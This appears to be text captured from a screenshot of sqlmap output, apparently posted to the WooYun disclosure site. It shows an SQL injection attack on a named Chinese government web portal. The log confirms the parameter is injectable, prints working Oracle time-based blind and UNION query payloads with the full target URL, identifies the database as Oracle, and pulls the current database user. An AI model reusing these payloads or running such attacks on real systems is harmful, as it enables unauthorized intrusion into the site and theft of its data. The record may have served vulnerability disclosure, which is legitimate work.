 管理员: 命令提示符
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[10:02:39] [INFO] testing 'Oracle AND time-based blind'
[10:03:13] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n]
[10:04:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:04:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:06:24] [INFO] target URL appears to be UNION injectable with 8 columns
[10:06:39] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://www.cygjj.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' AND 7067=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(68)||CHR(90)||CH
R(77),5) AND 'QsZN'='QsZN
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.cygjj.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' UNION ALL SELECT CHR(113)||CHR(98)||CHR(118)||CHR(112)||CHR(113)
||CHR(65)||CHR(107)||CHR(72)||CHR(116)||CHR(104)||CHR(78)||CHR(85)||CHR(118)||CHR
(120)||CHR(105)||CHR(113)||CHR(120)||CHR(112)||CHR(98)||CHR(113),NULL,NULL,NULL
,NULL,NULL,NULL,NULL FROM DUAL--
---
[10:06:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:06:39] [INFO] fetching current user
current user: 'NEU_EC'
[10:06:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cygjj.gov.cn'
[*] shutting down at 10:06:43
www.wooyun.org